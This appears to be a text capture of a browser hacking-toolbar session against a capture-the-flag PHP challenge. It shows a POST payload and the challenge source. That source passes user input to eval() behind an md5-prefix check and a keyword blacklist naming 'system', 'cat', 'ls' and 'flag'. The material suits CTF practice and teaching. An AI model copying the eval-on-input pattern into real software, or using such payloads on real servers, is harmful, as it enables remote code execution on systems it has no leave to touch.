 INT
SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
Split URL
Execute
http://e9c512c0-28e7-495d-95cf-d56b95602324.node4.buuoj.cn:81/
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
password=114514&e_v.a.l=echo 'dir';
<?php
highlight_file(__FILE__);
if(isset($_POST['password'])&&isset($_POST['e_v.a.l'])){
$password=md5($_POST['password']);
$code=$_POST['e_v.a.l'];
if(substr($password,0,6)==="c4d038"){
if(!preg_match("/flag|system|pass|cat|ls/i",$code)){
eval($code);
}
}
}